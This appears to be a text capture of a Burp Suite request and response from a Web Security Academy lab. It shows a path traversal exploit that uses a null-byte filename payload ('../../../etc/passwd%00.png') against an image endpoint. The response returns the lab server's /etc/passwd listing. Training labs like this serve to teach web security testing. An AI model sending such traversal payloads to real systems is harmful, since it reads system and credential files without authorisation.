 Send
Cancel
Target: https://0a12004f04e30c57c0c442ab00e90085.web-s
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a12004f04e30c57c0c442ab00e90085.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
Search...
0 matches